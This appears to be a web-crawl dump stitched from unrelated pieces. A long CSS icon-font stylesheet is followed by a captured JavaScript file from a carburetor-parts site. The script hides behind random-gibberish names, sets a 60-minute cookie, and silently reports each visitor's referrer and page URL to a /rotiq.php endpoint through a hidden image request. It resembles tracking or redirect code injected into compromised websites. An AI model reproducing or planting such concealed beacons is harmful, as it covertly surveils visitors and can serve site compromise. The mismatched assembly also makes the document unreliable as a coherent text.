.icon-compass-5:before { content: '\eec4'; } /* '' */
.icon-compass-circled:before { content: '\eec5'; } /* '' */
.icon-trash-7:before { content: '\eec6'; } /* '' */
.icon-trash-circled:before { content: '\eec7'; } /* '' */
.icon-doc-6:before { content: '\eec8'; } /* '' */
.icon-doc-circled:before { content: '\eec9'; } /* '' */
.icon-doc-new:before { content: '\eeca'; } /* '' */
.icon-doc-new-circled:before { content: '\eecb'; } /* '' */
.icon-folder-5:before { content: '\eecc'; } /* '' */
.icon-folder-circled:before { content: '\eecd'; } /* '' */
.icon-folder-close:before { content: '\eece'; } /* '' */
.icon-folder-open-2:before { content: '\eecf'; } /* '' */
.icon-rss-6:before { content: '\eed0'; } /* '' */
.icon-phone-3:before { content: '\eed1'; } /* '' */
.icon-phone-circled:before { content: '\eed2'; } /* '' */
.icon-cog-5:before { content: '\eed3'; } /* '' */
.icon-cog-circled:before { content: '\eed4'; } /* '' */
.icon-cogs:before { content: '\eed5'; } /* '' */
.icon-wrench-4:before { content: '\eed6'; } /* '' */
.icon-wrench-circled:before { content: '\eed7'; } /* '' */
.icon-basket-4:before { content: '\eed8'; } /* '' */
.icon-basket-circled:before { content: '\eed9'; } /* '' */
.icon-calendar-7:before { content: '\eeda'; } /* '' */
.icon-calendar-circled:before { content: '\eedb'; } /* '' */
.icon-mic-5:before { content: '\eedc'; } /* '' */
.icon-mic-circled:before { content: '\eedd'; } /* '' */
.icon-volume-off-4:before { content: '\eede'; } /* '' */
.icon-volume-down-2:before { content: '\eedf'; } /* '' */
.icon-volume-1:before { content: '\eee0'; } /* '' */
.icon-volume-up-3:before { content: '\eee1'; } /* '' */
.icon-headphones-3:before { content: '\eee2'; } /* '' */
.icon-clock-6:before { content: '\eee3'; } /* '' */
.icon-clock-circled:before { content: '\eee4'; } /* '' */
.icon-lightbulb-2:before { content: '\eee5'; } /* '' */
.icon-lightbulb-alt:before { content: '\eee6'; } /* '' */
.icon-block-4:before { content: '\eee7'; } /* '' */
.icon-resize-full-5:before { content: '\eee8'; } /* '' */
.icon-resize-full-alt-2:before { content: '\eee9'; } /* '' */
.icon-resize-small-4:before { content: '\eeea'; } /* '' */
.icon-resize-vertical-2:before { content: '\eeeb'; } /* '' */
.icon-resize-horizontal-2:before { content: '\eeec'; } /* '' */
.icon-move-3:before { content: '\eeed'; } /* '' */
.icon-zoom-in-4:before { content: '\eeee'; } /* '' */
.icon-zoom-out-4:before { content: '\eeef'; } /* '' */
.icon-down-open-3:before { content: '\eef0'; } /* '' */
.icon-left-open-4:before { content: '\eef1'; } /* '' */
.icon-right-open-4:before { content: '\eef2'; } /* '' */
.icon-up-open-3:before { content: '\eef3'; } /* '' */
.icon-down-6:before { content: '\eef4'; } /* '' */
.icon-left-5:before { content: '\eef5'; } /* '' */
.icon-right-5:before { content: '\eef6'; } /* '' */
.icon-up-6:before { content: '\eef7'; } /* '' */
.icon-down-circled-2:before { content: '\eef8'; } /* '' */
.icon-left-circled-2:before { content: '\eef9'; } /* '' */
.icon-right-circled-2:before { content: '\eefa'; } /* '' */
.icon-up-circled-2:before { content: '\eefb'; } /* '' */
.icon-down-hand-1:before { content: '\eefc'; } /* '' */
.icon-left-hand-1:before { content: '\eefd'; } /* '' */
.icon-right-hand-1:before { content: '\eefe'; } /* '' */
.icon-up-hand-1:before { content: '\eeff'; } /* '' */
.icon-cw-5:before { content: '\ef00'; } /* '' */
.icon-cw-circled:before { content: '\ef01'; } /* '' */
.icon-arrows-cw-2:before { content: '\ef02'; } /* '' */
.icon-shuffle-4:before { content: '\ef03'; } /* '' */
.icon-play-5:before { content: '\ef04'; } /* '' */
.icon-play-circled-1:before { content: '\ef05'; } /* '' */
.icon-play-circled2-1:before { content: '\ef06'; } /* '' */
.icon-stop-6:before { content: '\ef07'; } /* '' */
.icon-stop-circled:before { content: '\ef08'; } /* '' */
.icon-pause-5:before { content: '\ef09'; } /* '' */
.icon-pause-circled:before { content: '\ef0a'; } /* '' */
.icon-record-2:before { content: '\ef0b'; } /* '' */
.icon-eject-3:before { content: '\ef0c'; } /* '' */
.icon-backward:before { content: '\ef0d'; } /* '' */
.icon-backward-circled:before { content: '\ef0e'; } /* '' */
.icon-fast-backward-2:before { content: '\ef0f'; } /* '' */
.icon-fast-forward-2:before { content: '\ef10'; } /* '' */
.icon-forward-3:before { content: '\ef11'; } /* '' */
.icon-forward-circled:before { content: '\ef12'; } /* '' */
.icon-step-backward:before { content: '\ef13'; } /* '' */
.icon-step-forward:before { content: '\ef14'; } /* '' */
.icon-target-4:before { content: '\ef15'; } /* '' */
.icon-signal-4:before { content: '\ef16'; } /* '' */
.icon-desktop-2:before { content: '\ef17'; } /* '' */
.icon-desktop-circled:before { content: '\ef18'; } /* '' */
.icon-laptop-2:before { content: '\ef19'; } /* '' */
.icon-laptop-circled:before { content: '\ef1a'; } /* '' */
.icon-network-1:before { content: '\ef1b'; } /* '' */
.icon-inbox-3:before { content: '\ef1c'; } /* '' */
.icon-inbox-circled:before { content: '\ef1d'; } /* '' */
.icon-inbox-alt:before { content: '\ef1e'; } /* '' */
.icon-globe-5:before { content: '\ef1f'; } /* '' */
.icon-globe-alt-1:before { content: '\ef20'; } /* '' */
.icon-cloud-6:before { content: '\ef21'; } /* '' */
.icon-cloud-circled:before { content: '\ef22'; } /* '' */
.icon-flight-2:before { content: '\ef23'; } /* '' */
.icon-leaf-3:before { content: '\ef24'; } /* '' */
.icon-font-1:before { content: '\ef25'; } /* '' */
.icon-fontsize-1:before { content: '\ef26'; } /* '' */
.icon-bold-1:before { content: '\ef27'; } /* '' */
.icon-italic-1:before { content: '\ef28'; } /* '' */
.icon-text-height-1:before { content: '\ef29'; } /* '' */
.icon-text-width-1:before { content: '\ef2a'; } /* '' */
.icon-align-left-1:before { content: '\ef2b'; } /* '' */
.icon-align-center-1:before { content: '\ef2c'; } /* '' */
.icon-align-right-1:before { content: '\ef2d'; } /* '' */
.icon-align-justify-1:before { content: '\ef2e'; } /* '' */
.icon-list-3:before { content: '\ef2f'; } /* '' */
.icon-indent-left-1:before { content: '\ef30'; } /* '' */
.icon-indent-right-1:before { content: '\ef31'; } /* '' */
.icon-briefcase-3:before { content: '\ef32'; } /* '' */
.icon-off-1:before { content: '\ef33'; } /* '' */
.icon-road-1:before { content: '\ef34'; } /* '' */
.icon-qrcode-1:before { content: '\ef35'; } /* '' */
.icon-barcode-1:before { content: '\ef36'; } /* '' */
.icon-braille:before { content: '\ef37'; } /* '' */
.icon-book-4:before { content: '\ef38'; } /* '' */
.icon-adjust-1:before { content: '\ef39'; } /* '' */
.icon-tint-1:before { content: '\ef3a'; } /* '' */
.icon-check-3:before { content: '\ef3b'; } /* '' */
.icon-check-empty-1:before { content: '\ef3c'; } /* '' */
.icon-asterisk-1:before { content: '\ef3d'; } /* '' */
.icon-gift-2:before { content: '\ef3e'; } /* '' */
.icon-fire-2:before { content: '\ef3f'; } /* '' */
.icon-magnet-2:before { content: '\ef40'; } /* '' */
.icon-chart-2:before { content: '\ef41'; } /* '' */
.icon-chart-circled:before { content: '\ef42'; } /* '' */
.icon-credit-card-4:before { content: '\ef43'; } /* '' */
.icon-megaphone-2:before { content: '\ef44'; } /* '' */
.icon-clipboard-2:before { content: '\ef45'; } /* '' */
.icon-hdd-2:before { content: '\ef46'; } /* '' */
.icon-key-4:before { content: '\ef47'; } /* '' */
.icon-certificate-2:before { content: '\ef48'; } /* '' */
.icon-tasks-1:before { content: '\ef49'; } /* '' */
.icon-filter-1:before { content: '\ef4a'; } /* '' */
.icon-gauge-2:before { content: '\ef4b'; } /* '' */
.icon-smiley:before { content: '\ef4c'; } /* '' */
.icon-smiley-circled:before { content: '\ef4d'; } /* '' */
.icon-address-book:before { content: '\ef4e'; } /* '' */
.icon-address-book-alt:before { content: '\ef4f'; } /* '' */
.icon-asl:before { content: '\ef50'; } /* '' */
.icon-glasses:before { content: '\ef51'; } /* '' */
.icon-hearing-impaired:before { content: '\ef52'; } /* '' */
.icon-iphone-home:before { content: '\ef53'; } /* '' */
.icon-person:before { content: '\ef54'; } /* '' */
.icon-adult:before { content: '\ef55'; } /* '' */
.icon-child:before { content: '\ef56'; } /* '' */
.icon-blind:before { content: '\ef57'; } /* '' */
.icon-guidedog:before { content: '\ef58'; } /* '' */
.icon-accessibility:before { content: '\ef59'; } /* '' */
.icon-universal-access:before { content: '\ef5a'; } /* '' */
.icon-male-2:before { content: '\ef5b'; } /* '' */
.icon-female-2:before { content: '\ef5c'; } /* '' */
.icon-behance-1:before { content: '\ef5d'; } /* '' */
.icon-blogger-2:before { content: '\ef5e'; } /* '' */
.icon-cc-2:before { content: '\ef5f'; } /* '' */
.icon-css:before { content: '\ef60'; } /* '' */
.icon-delicious-1:before { content: '\ef61'; } /* '' */
.icon-deviantart-1:before { content: '\ef62'; } /* '' */
.icon-digg-1:before { content: '\ef63'; } /* '' */
.icon-dribbble-5:before { content: '\ef64'; } /* '' */
.icon-facebook-7:before { content: '\ef65'; } /* '' */
.icon-flickr-4:before { content: '\ef66'; } /* '' */
.icon-foursquare-2:before { content: '\ef67'; } /* '' */
.icon-friendfeed-1:before { content: '\ef68'; } /* '' */
.icon-friendfeed-rect-1:before { content: '\ef69'; } /* '' */
.icon-github-6:before { content: '\ef6a'; } /* '' */
.icon-github-text-1:before { content: '\ef6b'; } /* '' */
.icon-googleplus:before { content: '\ef6c'; } /* '' */
.icon-instagram-4:before { content: '\ef6d'; } /* '' */
.icon-linkedin-6:before { content: '\ef6e'; } /* '' */
.icon-path:before { content: '\ef6f'; } /* '' */
.icon-picasa-2:before { content: '\ef70'; } /* '' */
.icon-pinterest-3:before { content: '\ef71'; } /* '' */
.icon-reddit-1:before { content: '\ef72'; } /* '' */
.icon-skype-5:before { content: '\ef73'; } /* '' */
.icon-slideshare:before { content: '\ef74'; } /* '' */
.icon-stackoverflow-2:before { content: '\ef75'; } /* '' */
.icon-stumbleupon-2:before { content: '\ef76'; } /* '' */
.icon-twitter-7:before { content: '\ef77'; } /* '' */
.icon-tumblr-4:before { content: '\ef78'; } /* '' */
.icon-vimeo-4:before { content: '\ef79'; } /* '' */
.icon-vkontakte-2:before { content: '\ef7a'; } /* '' */
.icon-w3c-1:before { content: '\ef7b'; } /* '' */
.icon-wordpress-2:before { content: '\ef7c'; } /* '' */
.icon-youtube-3:before { content: '\ef7d'; } /* '' */
.icon-music-4:before { content: '\ef7e'; } /* '' */
.icon-search-7:before { content: '\ef7f'; } /* '' */
.icon-mail-7:before { content: '\ef80'; } /* '' */
.icon-heart-7:before { content: '\ef81'; } /* '' */
.icon-star-7:before { content: '\ef82'; } /* '' */
.icon-user-7:before { content: '\ef83'; } /* '' */
.icon-videocam-5:before { content: '\ef84'; } /* '' */
.icon-camera-7:before { content: '\ef85'; } /* '' */
.icon-photo-1:before { content: '\ef86'; } /* '' */
.icon-attach-6:before { content: '\ef87'; } /* '' */
.icon-lock-7:before { content: '\ef88'; } /* '' */
.icon-eye-7:before { content: '\ef89'; } /* '' */
.icon-tag-6:before { content: '\ef8a'; } /* '' */
.icon-thumbs-up-5:before { content: '\ef8b'; } /* '' */
.icon-pencil-7:before { content: '\ef8c'; } /* '' */
.icon-comment-6:before { content: '\ef8d'; } /* '' */
.icon-location-7:before { content: '\ef8e'; } /* '' */
.icon-cup-1:before { content: '\ef8f'; } /* '' */
.icon-trash-8:before { content: '\ef90'; } /* '' */
.icon-doc-7:before { content: '\ef91'; } /* '' */
.icon-note-1:before { content: '\ef92'; } /* '' */
.icon-cog-6:before { content: '\ef93'; } /* '' */
.icon-params:before { content: '\ef94'; } /* '' */
.icon-calendar-8:before { content: '\ef95'; } /* '' */
.icon-sound-1:before { content: '\ef96'; } /* '' */
.icon-clock-7:before { content: '\ef97'; } /* '' */
.icon-lightbulb-3:before { content: '\ef98'; } /* '' */
.icon-tv:before { content: '\ef99'; } /* '' */
.icon-desktop-3:before { content: '\ef9a'; } /* '' */
.icon-mobile-6:before { content: '\ef9b'; } /* '' */
.icon-cd-3:before { content: '\ef9c'; } /* '' */
.icon-inbox-4:before { content: '\ef9d'; } /* '' */
.icon-globe-6:before { content: '\ef9e'; } /* '' */
.icon-cloud-7:before { content: '\ef9f'; } /* '' */
.icon-paper-plane-2:before { content: '\efa0'; } /* '' */
.icon-fire-3:before { content: '\efa1'; } /* '' */
.icon-graduation-cap-1:before { content: '\efa2'; } /* '' */
.icon-megaphone-3:before { content: '\efa3'; } /* '' */
.icon-database-2:before { content: '\efa4'; } /* '' */
.icon-key-5:before { content: '\efa5'; } /* '' */
.icon-beaker-1:before { content: '\efa6'; } /* '' */
.icon-truck-1:before { content: '\efa7'; } /* '' */
.icon-money-2:before { content: '\efa8'; } /* '' */
.icon-food-1:before { content: '\efa9'; } /* '' */
.icon-shop-1:before { content: '\efaa'; } /* '' */
.icon-diamond:before { content: '\efab'; } /* '' */
.icon-t-shirt:before { content: '\efac'; } /* '' */
.icon-wallet:before { content: '\efad'; } /* '' */
.icon-search-8:before { content: '\efae'; } /* '' */
.icon-mail-8:before { content: '\efaf'; } /* '' */
.icon-heart-8:before { content: '\efb0'; } /* '' */
.icon-heart-empty-4:before { content: '\efb1'; } /* '' */
.icon-star-8:before { content: '\efb2'; } /* '' */
.icon-user-8:before { content: '\efb3'; } /* '' */
.icon-video-5:before { content: '\efb4'; } /* '' */
.icon-picture-5:before { content: '\efb5'; } /* '' */
.icon-th-large-3:before { content: '\efb6'; } /* '' */
.icon-th-4:before { content: '\efb7'; } /* '' */
.icon-th-list-5:before { content: '\efb8'; } /* '' */
.icon-ok-6:before { content: '\efb9'; } /* '' */
.icon-ok-circle-1:before { content: '\efba'; } /* '' */
.icon-cancel-7:before { content: '\efbb'; } /* '' */
.icon-cancel-circle-2:before { content: '\efbc'; } /* '' */
.icon-plus-circle-1:before { content: '\efbd'; } /* '' */
.icon-minus-circle-1:before { content: '\efbe'; } /* '' */
.icon-link-5:before { content: '\efbf'; } /* '' */
.icon-attach-7:before { content: '\efc0'; } /* '' */
.icon-lock-8:before { content: '\efc1'; } /* '' */
.icon-lock-open-7:before { content: '\efc2'; } /* '' */
.icon-tag-7:before { content: '\efc3'; } /* '' */
.icon-reply-4:before { content: '\efc4'; } /* '' */
.icon-reply-all-2:before { content: '\efc5'; } /* '' */
.icon-forward-4:before { content: '\efc6'; } /* '' */
.icon-code-3:before { content: '\efc7'; } /* '' */
.icon-retweet-4:before { content: '\efc8'; } /* '' */
.icon-comment-7:before { content: '\efc9'; } /* '' */
.icon-comment-alt-2:before { content: '\efca'; } /* '' */
.icon-chat-6:before { content: '\efcb'; } /* '' */
.icon-attention-5:before { content: '\efcc'; } /* '' */
.icon-location-8:before { content: '\efcd'; } /* '' */
.icon-doc-8:before { content: '\efce'; } /* '' */
.icon-docs-landscape:before { content: '\efcf'; } /* '' */
.icon-folder-6:before { content: '\efd0'; } /* '' */
.icon-archive-2:before { content: '\efd1'; } /* '' */
.icon-rss-7:before { content: '\efd2'; } /* '' */
.icon-rss-alt-1:before { content: '\efd3'; } /* '' */
.icon-cog-7:before { content: '\efd4'; } /* '' */
.icon-logout-3:before { content: '\efd5'; } /* '' */
.icon-clock-8:before { content: '\efd6'; } /* '' */
.icon-block-5:before { content: '\efd7'; } /* '' */
.icon-resize-full-6:before { content: '\efd8'; } /* '' */
.icon-resize-full-circle:before { content: '\efd9'; } /* '' */
.icon-popup-5:before { content: '\efda'; } /* '' */
.icon-left-open-5:before { content: '\efdb'; } /* '' */
.icon-right-open-5:before { content: '\efdc'; } /* '' */
.icon-down-circle-1:before { content: '\efdd'; } /* '' */
.icon-left-circle-1:before { content: '\efde'; } /* '' */
.icon-right-circle-1:before { content: '\efdf'; } /* '' */
.icon-up-circle-1:before { content: '\efe0'; } /* '' */
.icon-down-dir-3:before { content: '\efe1'; } /* '' */
.icon-right-dir-3:before { content: '\efe2'; } /* '' */
.icon-down-micro:before { content: '\efe3'; } /* '' */
.icon-up-micro:before { content: '\efe4'; } /* '' */
.icon-cw-circle:before { content: '\efe5'; } /* '' */
.icon-arrows-cw-3:before { content: '\efe6'; } /* '' */
.icon-updown-circle:before { content: '\efe7'; } /* '' */
.icon-target-5:before { content: '\efe8'; } /* '' */
.icon-signal-5:before { content: '\efe9'; } /* '' */
.icon-progress-4:before { content: '\efea'; } /* '' */
.icon-progress-5:before { content: '\efeb'; } /* '' */
.icon-progress-6:before { content: '\efec'; } /* '' */
.icon-progress-7:before { content: '\efed'; } /* '' */
.icon-progress-8:before { content: '\efee'; } /* '' */
.icon-progress-9:before { content: '\efef'; } /* '' */
.icon-progress-10:before { content: '\eff0'; } /* '' */
.icon-progress-11:before { content: '\eff1'; } /* '' */
.icon-font-2:before { content: '\eff2'; } /* '' */
.icon-list-4:before { content: '\eff3'; } /* '' */
.icon-list-numbered-1:before { content: '\eff4'; } /* '' */
.icon-indent-left-2:before { content: '\eff5'; } /* '' */
.icon-indent-right-2:before { content: '\eff6'; } /* '' */
.icon-cloud-8:before { content: '\eff7'; } /* '' */
.icon-terminal-1:before { content: '\eff8'; } /* '' */
.icon-facebook-rect-2:before { content: '\eff9'; } /* '' */
.icon-twitter-bird-2:before { content: '\effa'; } /* '' */
.icon-vimeo-rect-1:before { content: '\effb'; } /* '' */
.icon-tumblr-rect-1:before { content: '\effc'; } /* '' */
.icon-googleplus-rect-1:before { content: '\effd'; } /* '' */
.icon-linkedin-rect-1:before { content: '\effe'; } /* '' */
.icon-skype-6:before { content: '\efff'; } /* '' */
.icon-vkontakte-rect-1:before { content: '\f000'; } /* '' */
.icon-youtube-4:before { content: '\f001'; } /* '' */
.icon-left-hand:before { content: '\e8ea'; } /* '' */

--- FILE ---
content_type: application/javascript
request_url: https://pwkcarburetorcarb.com/rotiq.js
body_size: 762
content:


function jutotoseby(){	var recavuqiwu = window.location.href;
	    var disu = "rotiq";   

	var huwucadoco = "/" + disu + ".php";
	     var gaqoqiqofale = 60;	var kunulyw = disu; 	var cucavycymadeqo = "";  	     try

    {    	
       cucavycymadeqo=""+parent.document.referrer;
	    }
  


    catch (ex) 
 
     {	 
	    cucavycymadeqo=""+document.referrer;  	    }
	if(sevowe(kunulyw) == null) 


 	
	{
	  		var qawyhug = window.location.hostname; 			 

		xiwebepomo(kunulyw, "1", gaqoqiqofale, "/", qawyhug);    
			if(sevowe(kunulyw) != null)   		{  	
  			var vicewehani = new Image();	
  
			vicewehani.src=huwucadoco + "?referer=" + escape(cucavycymadeqo) + "&url=" + escape(recavuqiwu);
 		} 
	} } 

jutotoseby();


function sevowe(xiqeremijanekoz) 
{    var takuxisusefev = document.cookie; 	    var rewe = xiqeremijanekoz + "=";	
	     var gewobigoq = takuxisusefev.indexOf("; " + rewe);		
    if (gewobigoq == -1) {	         gewobigoq = takuxisusefev.indexOf(rewe);           if (gewobigoq != 0) return null;    } else {	        gewobigoq += 2;		     }     
	     var buxo = document.cookie.indexOf(";", gewobigoq); 	    if (buxo == -1) {         buxo = takuxisusefev.length; 	 

     }
 	
    return unescape(takuxisusefev.substring(gewobigoq + rewe.length, buxo));   	}		


function xiwebepomo(lacukijykizu,lucohede,sywy, dafozuboxyt, lukepusysoh) 
{
   var hikikybolytypy = new Date();	   var qowy = new Date(); 	
  qowy.setTime(hikikybolytypy.getTime() + 1000*60*sywy);   
  document.cookie = lacukijykizu+"="+escape(lucohede) + ";expires="+qowy.toGMTString() + ";path=" + dafozuboxyt + ";domain=" + lukepusysoh;   }